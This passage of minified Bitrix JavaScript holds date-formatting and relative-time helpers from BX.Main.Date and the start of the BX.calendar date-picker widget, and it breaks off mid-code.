t=Math.abs(e);return(e>0?"-":"+")+r.strPadLeft((Math.floor(t/60)*100+t%60).toString(),4,"0")},P:function(){if(s)return"+00:00";var e=this.O();return e.substr(0,3)+":"+e.substr(3)},Z:function(){if(s)return 0;return-D.getTimezoneOffset()*60},c:function(){return"Y-m-d\\TH:i:sP".replace(M,h)},r:function(){return"D, d M Y H:i:s O".replace(M,h)},U:function(){return Math.floor(D.getTime()/1e3)},sago:function(){return d(N((i-D)/1e3),{0:"FD_SECOND_AGO_0",1:"FD_SECOND_AGO_1","10_20":"FD_SECOND_AGO_10_20",MOD_1:"FD_SECOND_AGO_MOD_1",MOD_2_4:"FD_SECOND_AGO_MOD_2_4",MOD_OTHER:"FD_SECOND_AGO_MOD_OTHER"})},sdiff:function(){return d(N((i-D)/1e3),{0:"FD_SECOND_DIFF_0",1:"FD_SECOND_DIFF_1","10_20":"FD_SECOND_DIFF_10_20",MOD_1:"FD_SECOND_DIFF_MOD_1",MOD_2_4:"FD_SECOND_DIFF_MOD_2_4",MOD_OTHER:"FD_SECOND_DIFF_MOD_OTHER"})},sshort:function(){return a._getMessage("FD_SECOND_SHORT").replace(/#VALUE#/g,N((i-D)/1e3))},iago:function(){return d(N((i-D)/60/1e3),{0:"FD_MINUTE_AGO_0",1:"FD_MINUTE_AGO_1","10_20":"FD_MINUTE_AGO_10_20",MOD_1:"FD_MINUTE_AGO_MOD_1",MOD_2_4:"FD_MINUTE_AGO_MOD_2_4",MOD_OTHER:"FD_MINUTE_AGO_MOD_OTHER"})},idiff:function(){return d(N((i-D)/60/1e3),{0:"FD_MINUTE_DIFF_0",1:"FD_MINUTE_DIFF_1","10_20":"FD_MINUTE_DIFF_10_20",MOD_1:"FD_MINUTE_DIFF_MOD_1",MOD_2_4:"FD_MINUTE_DIFF_MOD_2_4",MOD_OTHER:"FD_MINUTE_DIFF_MOD_OTHER"})},isago:function(){var e=N((i-D)/60/1e3);var t=d(e,{0:"FD_MINUTE_0",1:"FD_MINUTE_1","10_20":"FD_MINUTE_10_20",MOD_1:"FD_MINUTE_MOD_1",MOD_2_4:"FD_MINUTE_MOD_2_4",MOD_OTHER:"FD_MINUTE_MOD_OTHER"});t+=" ";var r=N((i-D)/1e3)-e*60;t+=d(r,{0:"FD_SECOND_AGO_0",1:"FD_SECOND_AGO_1","10_20":"FD_SECOND_AGO_10_20",MOD_1:"FD_SECOND_AGO_MOD_1",MOD_2_4:"FD_SECOND_AGO_MOD_2_4",MOD_OTHER:"FD_SECOND_AGO_MOD_OTHER"});return t},ishort:function(){return a._getMessage("FD_MINUTE_SHORT").replace(/#VALUE#/g,N((i-D)/60/1e3))},Hago:function(){return d(N((i-D)/60/60/1e3),{0:"FD_HOUR_AGO_0",1:"FD_HOUR_AGO_1","10_20":"FD_HOUR_AGO_10_20",MOD_1:"FD_HOUR_AGO_MOD_1",MOD_2_4:"FD_HOUR_AGO_MOD_2_4",MOD_OTHER:"FD_HOUR_AGO_MOD_OTHER"})},Hdiff:function(){return d(N((i-D)/60/60/1e3),{0:"FD_HOUR_DIFF_0",1:"FD_HOUR_DIFF_1","10_20":"FD_HOUR_DIFF_10_20",MOD_1:"FD_HOUR_DIFF_MOD_1",MOD_2_4:"FD_HOUR_DIFF_MOD_2_4",MOD_OTHER:"FD_HOUR_DIFF_MOD_OTHER"})},Hshort:function(){return a._getMessage("FD_HOUR_SHORT").replace(/#VALUE#/g,N((i-D)/60/60/1e3))},yesterday:function(){return a._getMessage("FD_YESTERDAY")},today:function(){return a._getMessage("FD_TODAY")},tommorow:function(){return a._getMessage("FD_TOMORROW")},tomorrow:function(){return a._getMessage("FD_TOMORROW")},dago:function(){return d(N((i-D)/60/60/24/1e3),{0:"FD_DAY_AGO_0",1:"FD_DAY_AGO_1","10_20":"FD_DAY_AGO_10_20",MOD_1:"FD_DAY_AGO_MOD_1",MOD_2_4:"FD_DAY_AGO_MOD_2_4",MOD_OTHER:"FD_DAY_AGO_MOD_OTHER"})},ddiff:function(){return d(N((i-D)/60/60/24/1e3),{0:"FD_DAY_DIFF_0",1:"FD_DAY_DIFF_1","10_20":"FD_DAY_DIFF_10_20",MOD_1:"FD_DAY_DIFF_MOD_1",MOD_2_4:"FD_DAY_DIFF_MOD_2_4",MOD_OTHER:"FD_DAY_DIFF_MOD_OTHER"})},dshort:function(){return a._getMessage("FD_DAY_SHORT").replace(/#VALUE#/g,N((i-D)/60/60/24/1e3))},mago:function(){return d(N((i-D)/60/60/24/31/1e3),{0:"FD_MONTH_AGO_0",1:"FD_MONTH_AGO_1","10_20":"FD_MONTH_AGO_10_20",MOD_1:"FD_MONTH_AGO_MOD_1",MOD_2_4:"FD_MONTH_AGO_MOD_2_4",MOD_OTHER:"FD_MONTH_AGO_MOD_OTHER"})},mdiff:function(){return d(N((i-D)/60/60/24/31/1e3),{0:"FD_MONTH_DIFF_0",1:"FD_MONTH_DIFF_1","10_20":"FD_MONTH_DIFF_10_20",MOD_1:"FD_MONTH_DIFF_MOD_1",MOD_2_4:"FD_MONTH_DIFF_MOD_2_4",MOD_OTHER:"FD_MONTH_DIFF_MOD_OTHER"})},mshort:function(){return a._getMessage("FD_MONTH_SHORT").replace(/#VALUE#/g,N((i-D)/60/60/24/31/1e3))},Yago:function(){return d(N((i-D)/60/60/24/365/1e3),{0:"FD_YEARS_AGO_0",1:"FD_YEARS_AGO_1","10_20":"FD_YEARS_AGO_10_20",MOD_1:"FD_YEARS_AGO_MOD_1",MOD_2_4:"FD_YEARS_AGO_MOD_2_4",MOD_OTHER:"FD_YEARS_AGO_MOD_OTHER"})},Ydiff:function(){return d(N((i-D)/60/60/24/365/1e3),{0:"FD_YEARS_DIFF_0",1:"FD_YEARS_DIFF_1","10_20":"FD_YEARS_DIFF_10_20",MOD_1:"FD_YEARS_DIFF_MOD_1",MOD_2_4:"FD_YEARS_DIFF_MOD_2_4",MOD_OTHER:"FD_YEARS_DIFF_MOD_OTHER"})},Yshort:function(){return d(N((i-D)/60/60/24/365/1e3),{0:"FD_YEARS_SHORT_0",1:"FD_YEARS_SHORT_1","10_20":"FD_YEARS_SHORT_10_20",MOD_1:"FD_YEARS_SHORT_MOD_1",MOD_2_4:"FD_YEARS_SHORT_MOD_2_4",MOD_OTHER:"FD_YEARS_SHORT_MOD_OTHER"})},x:function(){var e=a.isAmPmMode(true);var t=e===a.AM_PM_MODE.LOWER?"g:i a":e===a.AM_PM_MODE.UPPER?"g:i A":"H:i";return a.format([["tomorrow","tomorrow, "+t],["-",a.convertBitrixFormat(a._getMessage("FORMAT_DATETIME")).replace(/:s/g,"")],["s","sago"],["i","iago"],["today","today, "+t],["yesterday","yesterday, "+t],["",a.convertBitrixFormat(a._getMessage("FORMAT_DATETIME")).replace(/:s/g,"")]],D,i,s)},X:function(){var e=a.isAmPmMode(true);var t=e===a.AM_PM_MODE.LOWER?"g:i a":e===a.AM_PM_MODE.UPPER?"g:i A":"H:i";var r=a.format([["tomorrow","tomorrow"],["-",a.convertBitrixFormat(a._getMessage("FORMAT_DATE"))],["today","today"],["yesterday","yesterday"],["",a.convertBitrixFormat(a._getMessage("FORMAT_DATE"))]],D,i,s);var _=a.format([["tomorrow",t],["today",t],["yesterday",t],["",""]],D,i,s);if(_.length>0)return a._getMessage("FD_DAY_AT_TIME").replace(/#DAY#/g,r).replace(/#TIME#/g,_);else return r},Q:function(){var e=N((i-D)/60/60/24/1e3);if(e==0)return a._getMessage("FD_DAY_DIFF_1").replace(/#VALUE#/g,1);else return a.format([["d","ddiff"],["m","mdiff"],["","Ydiff"]],D,i)}};var f=false;if(e[0]&&e[0]=="^"){f=true;e=e.substr(1)}var O=e.replace(M,h);if(f){O=O.replace(/\s*00:00:00\s*/g,"").replace(/(\d\d:\d\d)(:00)/g,"$1").replace(/(\s*00:00\s*)(?!:)/g,"")}if(o.length>0){o.forEach((function(e,t){O=O.replace("{{"+t+"}}",e)}))}return O;function g(e,t,r,_){var n=N((r-t)/1e3);for(var D=0;D<e.length;D++){var i=e[D][0];var s=e[D][1];var o=null;if(i=="s"){if(n<60)return a.format(s,t,r,_)}else if((o=/^s(\d+)\>?(\d+)?/.exec(i))!=null){if(o[1]&&o[2]){if(n<o[1]&&n>o[2]){return a.format(s,t,r,_)}}else if(n<o[1]){return a.format(s,t,r,_)}}else if(i=="i"){if(n<60*60)return a.format(s,t,r,_)}else if((o=/^i(\d+)\>?(\d+)?/.exec(i))!=null){if(o[1]&&o[2]){if(n<o[1]*60&&n>o[2]*60){return a.format(s,t,r,_)}}else if(n<o[1]*60){return a.format(s,t,r,_)}}else if(i=="H"){if(n<24*60*60)return a.format(s,t,r,_)}else if((o=/^H(\d+)\>?(\d+)?/.exec(i))!=null){if(o[1]&&o[2]){if(n<o[1]*60*60&&n>o[2]*60*60){return a.format(s,t,r,_)}}else if(n<o[1]*60*60){return a.format(s,t,r,_)}}else if(i=="d"){if(n<31*24*60*60)return a.format(s,t,r,_)}else if((o=/^d(\d+)\>?(\d+)?/.exec(i))!=null){if(o[1]&&o[2]){if(n<o[1]*24*60*60&&n>o[2]*24*60*60){return a.format(s,t,r,_)}}else if(n<o[1]*24*60*60){return a.format(s,t,r,_)}}else if(i=="m"){if(n<365*24*60*60)return a.format(s,t,r,_)}else if((o=/^m(\d+)\>?(\d+)?/.exec(i))!=null){if(o[1]&&o[2]){if(n<o[1]*31*24*60*60&&n>o[2]*31*24*60*60){return a.format(s,t,r,_)}}else if(n<o[1]*31*24*60*60){return a.format(s,t,r,_)}}else if(i=="now"){if(t.getTime()==r.getTime()){return a.format(s,t,r,_)}}else if(i=="today"){var M=F(r),u=T(r),f=c(r);var O=_?new Date(Date.UTC(M,u,f,0,0,0,0)):new Date(M,u,f,0,0,0,0);var g=_?new Date(Date.UTC(M,u,f+1,0,0,0,0)):new Date(M,u,f+1,0,0,0,0);if(t>=O&&t<g)return a.format(s,t,r,_)}else if(i=="todayFuture"){var M=F(r),u=T(r),f=c(r);var O=r.getTime();var g=_?new Date(Date.UTC(M,u,f+1,0,0,0,0)):new Date(M,u,f+1,0,0,0,0);if(t>=O&&t<g)return a.format(s,t,r,_)}else if(i=="yesterday"){M=F(r);u=T(r);f=c(r);var E=_?new Date(Date.UTC(M,u,f-1,0,0,0,0)):new Date(M,u,f-1,0,0,0,0);var l=_?new Date(Date.UTC(M,u,f,0,0,0,0)):new Date(M,u,f,0,0,0,0);if(t>=E&&t<l)return a.format(s,t,r,_)}else if(i=="tommorow"||i=="tomorrow"){M=F(r);u=T(r);f=c(r);var A=_?new Date(Date.UTC(M,u,f+1,0,0,0,0)):new Date(M,u,f+1,0,0,0,0);var m=_?new Date(Date.UTC(M,u,f+2,0,0,0,0)):new Date(M,u,f+2,0,0,0,0);if(t>=A&&t<m)return a.format(s,t,r,_)}else if(i=="-"){if(n<0)return a.format(s,t,r,_)}}return e.length>0?a.format(e[e.length-1][1],t,r,_):""}function F(e){return s?e.getUTCFullYear():e.getFullYear()}function c(e){return s?e.getUTCDate():e.getDate()}function T(e){return s?e.getUTCMonth():e.getMonth()}function E(e){return s?e.getUTCHours():e.getHours()}function l(e){return s?e.getUTCMinutes():e.getMinutes()}function A(e){return s?e.getUTCSeconds():e.getSeconds()}function m(e){return s?e.getUTCMilliseconds():e.getMilliseconds()}function H(e){return s?e.getUTCDay():e.getDay()}function R(e,t){return s?e.setUTCDate(t):e.setDate(t)}function S(e,t,r){return s?e.setUTCMonth(t,r):e.setMonth(t,r)}function d(e,t){var r=e<100?Math.abs(e):Math.abs(e%100);var _=r%10;var n="";if(r==0)n=a._getMessage(t["0"]);else if(r==1)n=a._getMessage(t["1"]);else if(r>=10&&r<=20)n=a._getMessage(t["10_20"]);else if(_==1)n=a._getMessage(t["MOD_1"]);else if(2<=_&&_<=4)n=a._getMessage(t["MOD_2_4"]);else n=a._getMessage(t["MOD_OTHER"]);return n.replace(/#VALUE#/g,e)}function h(e,t){if(u[e])return u[e]();else return t}function N(e){return e>=0?Math.floor(e):Math.ceil(e)}},convertBitrixFormat:function(e){if(!r.isNotEmptyString(e))return"";return e.replace("YYYY","Y").replace("MMMM","F").replace("MM","m").replace("M","M").replace("DD","d").replace("G","g").replace(/GG/i,"G").replace("H","h").replace(/HH/i,"H").replace("MI","i").replace("SS","s").replace("TT","A").replace("T","a")},convertToUTC:function(e){if(!r.isDate(e))return null;return new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()))},getNewDate:function(e){return new Date(this.getBrowserTimestamp(e))},getBrowserTimestamp:function(e){e=parseInt(e,10);var t=new Date(e*1e3).getTimezoneOffset()*60;return(parseInt(e,10)+parseInt(this._getMessage("SERVER_TZ_OFFSET"))+t)*1e3},getServerTimestamp:function(e){e=parseInt(e,10);var t=new Date(e).getTimezoneOffset()*60;return Math.round(e/1e3-(parseInt(this._getMessage("SERVER_TZ_OFFSET"),10)+parseInt(t,10)))},formatLastActivityDate:function(e,t,r){var _=this.isAmPmMode(true);var n=_===this.AM_PM_MODE.LOWER?"g:i a":_===this.AM_PM_MODE.UPPER?"g:i A":"H:i";var a=[["tomorrow","#01#"+n],["now","#02#"],["todayFuture","#03#"+n],["yesterday","#04#"+n],["-",this.convertBitrixFormat(this._getMessage("FORMAT_DATETIME")).replace(/:s/g,"")],["s60","sago"],["i60","iago"],["H5","Hago"],["H24","#03#"+n],["d31","dago"],["m12>1","mago"],["m12>0","dago"],["","#05#"]];var D=this.format(a,e,t,r);var i=null;if((i=/^#(\d+)#(.*)/.exec(D))!=null){switch(i[1]){case"01":D=this._getMessage("FD_LAST_SEEN_TOMORROW").replace("#TIME#",i[2]);break;case"02":D=this._getMessage("FD_LAST_SEEN_NOW");break;case"03":D=this._getMessage("FD_LAST_SEEN_TODAY").replace("#TIME#",i[2]);break;case"04":D=this._getMessage("FD_LAST_SEEN_YESTERDAY").replace("#TIME#",i[2]);break;case"05":D=this._getMessage("FD_LAST_SEEN_MORE_YEAR");break;default:D=i[2];break}}return D},isAmPmMode:function(e){if(e===true){return this._getMessage("AMPM_MODE")}return this._getMessage("AMPM_MODE")!==false},_getMessage:function(e){return t.message(e)},parse:function(e,t,_,n){if(r.isNotEmptyString(e)){if(!_)_=this._getMessage("FORMAT_DATE");if(!n)n=this._getMessage("FORMAT_DATETIME");var a="";for(o=1;o<=12;o++){a=a+"|"+this._getMessage("MON_"+o)}var D=new RegExp("([0-9]+|[a-z]+"+a+")","ig"),i=e.match(D),s=_.match(/(DD|MI|MMMM|MM|M|YYYY)/gi),o,M,u=[],f=[],O={};if(!i){return null}if(i.length>s.length){s=n.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/gi)}for(o=0,M=i.length;o<M;o++){if(i[o].trim()!==""){u[u.length]=i[o]}}for(o=0,M=s.length;o<M;o++){if(s[o].trim()!==""){f[f.length]=s[o]}}var g=r.array_search("MMMM",f);if(g>0){u[g]=this.getMonthIndex(u[g]);f[g]="MM"}else{g=r.array_search("M",f);if(g>0){u[g]=this.getMonthIndex(u[g]);f[g]="MM"}}for(o=0,M=f.length;o<M;o++){var F=f[o].toUpperCase();O[F]=F==="T"||F==="TT"?u[o]:parseInt(u[o],10)}if(O["DD"]>0&&O["MM"]>0&&O["YYYY"]>0){var c=new Date;if(t){c.setUTCDate(1);c.setUTCFullYear(O["YYYY"]);c.setUTCMonth(O["MM"]-1);c.setUTCDate(O["DD"]);c.setUTCHours(0,0,0,0)}else{c.setDate(1);c.setFullYear(O["YYYY"]);c.setMonth(O["MM"]-1);c.setDate(O["DD"]);c.setHours(0,0,0,0)}if((!isNaN(O["HH"])||!isNaN(O["GG"])||!isNaN(O["H"])||!isNaN(O["G"]))&&!isNaN(O["MI"])){if(!isNaN(O["H"])||!isNaN(O["G"])){var T=(O["T"]||O["TT"]||"am").toUpperCase()==="PM",E=parseInt(O["H"]||O["G"]||0,10);if(T){O["HH"]=E+(E===12?0:12)}else{O["HH"]=E<12?E:0}}else{O["HH"]=parseInt(O["HH"]||O["GG"]||0,10)}if(isNaN(O["SS"]))O["SS"]=0;if(t){c.setUTCHours(O["HH"],O["MI"],O["SS"])}else{c.setHours(O["HH"],O["MI"],O["SS"])}}return c}}return null},getMonthIndex:function(e){var t,r=e.toUpperCase(),_=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],n=["january","february","march","april","may","june","july","august","september","october","november","december"];for(t=1;t<=12;t++){if(r===this._getMessage("MON_"+t).toUpperCase()||r===this._getMessage("MONTH_"+t).toUpperCase()||r===_[t-1].toUpperCase()||r===n[t-1].toUpperCase()){return t}}return e}};var r={isDate:function(e){return e&&Object.prototype.toString.call(e)=="[object Date]"},isNumber:function(e){return e===0?true:e?typeof e=="number"||e instanceof Number:false},isArray:function(e){return e&&Object.prototype.toString.call(e)=="[object Array]"},isString:function(e){return e===""?true:e?typeof e=="string"||e instanceof String:false},isNotEmptyString:function(e){return this.isString(e)?e.length>0:false},strPadLeft:function(e,t,r){var _=e.length,n=r.length;if(_>=t)return e;for(;_<t;_+=n)e=r+e;return e},array_search:function(e,t){for(var r=0;r<t.length;r++){if(t[r]==e)return r}return-1}}})(window);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:53:"/bitrix/js/main/core/core_date.min.js?176414741126661";s:6:"source";s:33:"/bitrix/js/main/core/core_date.js";s:3:"min";s:37:"/bitrix/js/main/core/core_date.min.js";s:3:"map";s:37:"/bitrix/js/main/core/core_date.map.js";}"*/
(function(){if(BX.date)return;BX.date=BX.Main.Date;var e=null;BX.calendar=function(e){return BX.calendar.get().Show(e)};BX.calendar.get=function(){if(!e)e=new BX.JCCalendar;return e};BX.calendar.InsertDaysBack=function(e,t){if(t!=""){var a=new Date;if(t>0){a.setTime(a.valueOf()-t*864e5)}e.value=BX.date.format(BX.date.convertBitrixFormat(BX.message("FORMAT_DATE")),a,null)}else{e.value=""}};BX.calendar.ValueToString=function(e,t,a){return BX.date.format(BX.date.convertBitrixFormat(BX.message(t?"FORMAT_DATETIME":"FORMAT_DATE")),e,null,!!a)};BX.calendar.ValueToStringFormat=function(e,t,a){return BX.date.format(BX.date.convertBitrixFormat(t),e,null,!!a)};BX.CalendarPeriod={Init:function(e,t,a){if((e.value!=""||t.value!="")&&a.value=="")a.value="interval";a.onchange()},ChangeDirectOpts:function(e,t){var a=BX.findChild(t,{className:"adm-select adm-calendar-direction"},true);if(e=="week"){a.options[0].text=BX.message("JSADM_CALEND_PREV_WEEK");a.options[1].text=BX.message("JSADM_CALEND_CURR_WEEK");a.options[2].text=BX.message("JSADM_CALEND_NEXT_WEEK")}else{a.options[0].text=BX.message("JSADM_CALEND_PREV");a.options[1].text=BX.message("JSADM_CALEND_CURR");a.options[2].text=BX.message("JSADM_CALEND_NEXT")}},SaveAndClearInput:function(e){if(!window.SavedPeriodValues)window.SavedPeriodValues={};window.SavedPeriodValues[e.id]=e.value;e.value=""},RestoreInput:function(e){if(!window.SavedPeriodValues||!window.SavedPeriodValues[e.id])return;e.value=window.SavedPeriodValues[e.id];delete window.SavedPeriodValues[e.id]},OnChangeP:function(e){var t=e.parentNode.parentNode;var a,i,s,n;a=i=s=n=false;var r=BX.findChild(t,{className:"adm-input-wrap adm-calendar-inp adm-calendar-first"});var o=BX.findChild(t,{className:"adm-input-wrap adm-calendar-second"});var l=BX.findChild(t,{className:"adm-select-wrap adm-calendar-direction"});var p=BX.findChild(t,{className:"adm-calendar-separate"});var h=BX.findChild(t,{className:"adm-input adm-calendar-from"},true);var c=BX.findChild(t,{className:"adm-input adm-calendar-to"},true);switch(e.value){case"day":case"week":case"month":case"quarter":case"year":s=true;BX.CalendarPeriod.OnChangeD(l.children[0]);break;case"before":i=true;break;case"after":a=true;break;case"exact":a=true;break;case"interval":a=i=n=true;BX.CalendarPeriod.RestoreInput(h);BX.CalendarPeriod.RestoreInput(c);break;case"":BX.CalendarPeriod.SaveAndClearInput(h);BX.CalendarPeriod.SaveAndClearInput(c);break;default:break}BX.CalendarPeriod.ChangeDirectOpts(e.value,t);r.style.display=a?"inline-block":"none";o.style.display=i?"inline-block":"none";l.style.display=s?"inline-block":"none";p.style.display=n?"inline-block":"none"},OnChangeD:function(e){var t=e.parentNode.parentNode;var a=BX.findChild(t,{className:"adm-input adm-calendar-from"},true);var i=BX.findChild(t,{className:"adm-input adm-calendar-to"},true);var s=BX.findChild(t,{className:"adm-select adm-calendar-period"},true);var n=0;switch(e.value){case"previous":n=-1;break;case"next":n=1;break;case"current":default:break}var r=false;var o=false;var l=new Date;var p=l.getFullYear();var h=l.getMonth();var c=l.getDate();var u=l.getDay();if(u==0)u=7;switch(s.value){case"day":r=new Date(p,h,c+n,0,0,0);o=new Date(p,h,c+n,23,59,59);break;case"week":r=new Date(p,h,c-u+1+n*7,0,0,0);o=new Date(p,h,c+(7-u)+n*7,23,59,59);break;case"month":r=new Date(p,h+n,1,0,0,0);o=new Date(p,h+1+n,0,23,59,59);break;case"quarter":var d=Math.floor(h/3)+n;r=new Date(p,3*d,1,0,0,0);o=new Date(p,3*(d+1),0,23,59,59);break;case"year":r=new Date(p+n,0,1,0,0,0);o=new Date(p+1+n,0,0,23,59,59);break;default:break}var m=window[a.name+"_bTime"]?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE");if(r){a.value=BX.formatDate(r,m);BX.addClass(a,"adm-calendar-inp-setted")}if(o){i.value=BX.formatDate(o,m);BX.addClass(i,"adm-calendar-inp-setted")}}};BX.JCCalendar=function(){this.params={};this.bAmPm=BX.isAmPmMode();this.popup=null;this.popup_month=null;this.popup_year=null;this.month_popup_classname="";this.year_popup_classname="";this.value=null;this._layers={};this._current_layer=null;this.DIV=null;this.PARTS={};this.weekStart=0;this.numRows=6;this._create=function(e){this.popup=new BX.PopupWindow("calendar_popup_"+Math.random(),e.node,{closeByEsc:true,autoHide:false,content:this._get_content(),bindOptions:{forceBindPosition:true}});BX.bind(this.popup.popupContainer,"click",function(e){e.stopPropagation()})};this._auto_hide_disable=function(){BX.unbind(document,"click",BX.proxy(this._auto_hide,this))};this._auto_hide_enable=function(){BX.bind(document,"click",BX.proxy(this._auto_hide,this))};this._auto_hide=function(e){this._auto_hide_disable();this.popup.close()};this._get_content=function(){var e=BX.delegate(function(e){e=e||window.event;this.SetDate(new Date(parseInt(BX.proxy_context.getAttribute("data-date"))),e.type==="dblclick"||this.params.bCompatibility&&!this.params.bTimeVisibility)},this);this.DIV=BX.create("DIV",{props:{className:"bx-calendar"},children:[BX.create("DIV",{props:{className:"bx-calendar-header"},children:[BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-calendar-left-arrow"},events:{click:BX.proxy(this._prev,this)}}),BX.create("SPAN",{props:{className:"bx-calendar-header-content"},children:[this.PARTS.MONTH=BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-calendar-top-month"},events:{click:BX.proxy(this._menu_month,this)}}),this.PARTS.YEAR=BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-calendar-top-year"},events:{click:BX.proxy(this._menu_year,this)}})]}),BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-calendar-right-arrow"},events:{click:BX.proxy(this._next,this)}})]}),this.PARTS.WEEK=BX.create("DIV",{props:{className:"bx-calendar-name-day-wrap"}}),this.PARTS.LAYERS=BX.create("DIV",{props:{className:"bx-calendar-cell-block"},events:{click:BX.delegateEvent({className:"bx-calendar-cell"},e),dblclick:BX.delegateEvent({className:"bx-calendar-cell"},e)}}),this.PARTS.TIME=BX.create("DIV",{props:{className:"bx-calendar-set-time-wrap"},events:{click:BX.delegateEvent({attr:"data-action"},BX.delegate(this._time_actions,this))},html:'<a href="javascript:void(0)" data-action="time_show" class="bx-calendar-set-time"><i></i>'+BX.message("CAL_TIME_SET")+'</a><div class="bx-calendar-form-block"><span class="bx-calendar-form-text">'+BX.message("CAL_TIME")+'</span><span class="bx-calendar-form"><input type="text" class="bx-calendar-form-input" maxwidth="2" onkeyup="BX.calendar.get()._check_time()" /><span class="bx-calendar-form-separator"></span><input type="text" class="bx-calendar-form-input" maxwidth="2" onkeyup="BX.calendar.get()._check_time()" />'+(this.bAmPm?'<span class="bx-calendar-AM-PM-block"><span class="bx-calendar-AM-PM-text" data-action="time_ampm"></span><span class="bx-calendar-form-arrow-r"><a href="javascript:void(0)" class="bx-calendar-form-arrow-top" data-action="time_ampm_up"><i></i></a><a href="javascript:void(0)" class="bx-calendar-form-arrow-bottom" data-action="time_ampm_down"><i></i></a></span></span>':"")+'</span><a href="javascript:void(0)" data-action="time_hide" class="bx-calendar-form-close"><i></i></a></div>'}),this.PARTS.BUTTONS=BX.create("DIV",{props:{className:"bx-calendar-button-block"},events:{click:BX.delegateEvent({attr:"data-action"},BX.delegate(this._button_actions,this))},html:'<a href="javascript:void(0)" class="bx-calendar-button bx-calendar-button-select" data-action="submit"><span class="bx-calendar-button-left"></span><span class="bx-calendar-button-text">'+BX.message("CAL_BUTTON")+'</span><span class="bx-calendar-button-right"></span></a><a href="javascript:void(0)" class="bx-calendar-button bx-calendar-button-cancel" data-action="cancel"><span class="bx-calendar-button-left"></span><span class="bx-calendar-button-text">'+BX.message("JS_CORE_WINDOW_CLOSE")+'</span><span class="bx-calendar-button-right"></span></a>'})]});this.PARTS.TIME_INPUT_H=BX.findChild(this.PARTS.TIME,{tag:"INPUT"},true);this.PARTS.TIME_INPUT_M=this.PARTS.TIME_INPUT_H.nextSibling.nextSibling;if(this.bAmPm)this.PARTS.TIME_AMPM=this.PARTS.TIME_INPUT_M.nextSibling.firstChild;var t=new BX.JCSpinner({input:this.PARTS.TIME_INPUT_H,callback_change:BX.proxy(this._check_time,this),bSaveValue:false}).Show();t.className="bx-calendar-form-arrow-l";this.PARTS.TIME_INPUT_H.parentNode.insertBefore(t,this.PARTS.TIME_INPUT_H);t=new BX.JCSpinner({input:this.PARTS.TIME_INPUT_M,callback_change:BX.proxy(this._check_time,this),bSaveValue:true}).Show();t.className="bx-calendar-form-arrow-r";if(!this.PARTS.TIME_INPUT_M.nextSibling)this.PARTS.TIME_INPUT_M.parentNode.appendChild(t);else this.PARTS.TIME_INPUT_M.parentNode.insertBefore(t,this.PARTS.TIME_INPUT_M.nextSibling);for(var a=0;a<7;a++){this.PARTS.WEEK.appendChild(BX.create("SPAN",{props:{className:"bx-calendar-name-day"},text:BX.message("DOW_"+(a+this.weekStart)%7)}))}return this.DIV};this._time_actions=function(){switch(BX.proxy_context.getAttribute("data-action")){case"time_show":BX.addClass(this.PARTS.TIME,"bx-calendar-set-time-opened");if(this.params.bCompatibility){BX.removeClass(this.PARTS.BUTTONS,"bx-calendar-buttons-disabled")}this.popup.adjustPosition();break;case"time_hide":BX.removeClass(this.PARTS.TIME,"bx-calendar-set-time-opened");if(this.params.bCompatibility){this._saveChoice("hide");BX.addClass(this.PARTS.BUTTONS,"bx-calendar-buttons-disabled")}this.popup.adjustPosition();break;case"time_ampm":this.PARTS.TIME_AMPM.innerHTML=this.PARTS.TIME_AMPM.innerHTML=="AM"?"PM":"AM";break;case"time_ampm_up":this._check_time({bSaveValue:false},null,12);return;break;case"time_ampm_down":this._check_time({bSaveValue:false},null,-12);return;break}this._check_time()};this._button_actions=function(){switch(BX.proxy_context.getAttribute("data-action")){case"submit":if(this.params.bCompatibility){this._saveChoice("show")}this.SaveValue();break;case"cancel":this.Close();break}};this._saveChoice=function(e){if(this.params.bCategoryTimeVisibilityOption){BX.userOptions.save(this.params.bCategoryTimeVisibilityOption,this.params.bNameTimeVisibilityOption,"visibility",e==="show"?"Y":"N")}this._bTimeVisibility=e==="show";this.params.bTimeVisibility=this._bTimeVisibility};this._check_time=function(e,t,a){var i=parseInt(this.PARTS.TIME_INPUT_H.value.substring(0,5),10)||0,s=parseInt(this.PARTS.TIME_INPUT_M.value.substring(0,5),10)||0,n=false;if(!!e&&!e.bSaveValue){this.value.setUTCHours(this.value.getUTCHours()+a)}else if(!isNaN(i)){if(this.bAmPm){if(i!=12&&this.PARTS.TIME_AMPM.innerHTML=="PM"){i+=12}}n=true;this.value.setUTCHours(i%24)}if(!isNaN(s)){n=true;this.value.setUTCMinutes(s%60)}if(n){this.SetValue(this.value)}};this._set_layer=function(){var e=parseInt(this.value.getUTCFullYear()+""+BX.util.str_pad_left(this.value.getUTCMonth()+"",2,"0"));if(!this._layers[e]){this._layers[e]=this._create_layer();this._layers[e].BXLAYERID=e}if(this._current_layer){var t=new Date(this.value.valueOf());t.setUTCHours(0);t.setUTCMinutes(0);var a=BX.findChild(this._layers[e],{tag:"A",className:"bx-calendar-active"},true),i=BX.findChild(this._layers[e],{tag:"A",attr:{"data-date":t.valueOf()+""}},true);if(a){BX.removeClass(a,"bx-calendar-active")}if(i){BX.addClass(i,"bx-calendar-active")}this._replace_layer(this._current_layer,this._layers[e])}else{this.PARTS.LAYERS.appendChild(this._layers[e])}this._current_layer=this._layers[e]};this._replace_layer=function(e,t){if(e!=t){if(!BX.browser.IsIE()||BX.browser.IsDoctype()){var a=e.BXLAYERID>t.BXLAYERID?1:-1;var i=0;var s=-a*e.offsetHeight;e.style.position="relative";e.style.top="0px";e.style.zIndex=5;t.style.position="absolute";t.style.top=s+"px";t.style.zIndex=6;this.PARTS.LAYERS.appendChild(t);var n=15;var r;(r=function(){s+=a*n;i+=a*n;if(a*s<0){e.style.top=i+"px";t.style.top=s+"px";setTimeout(r,10)}else{e.parentNode.removeChild(e);t.style.top="0px";t.style.position="static";t.style.zIndex=0}})()}else{this.PARTS.LAYERS.replaceChild(t,e)}}};this._create_layer=function(){var e=BX.create("DIV",{props:{className:"bx-calendar-layer"}});var t=new 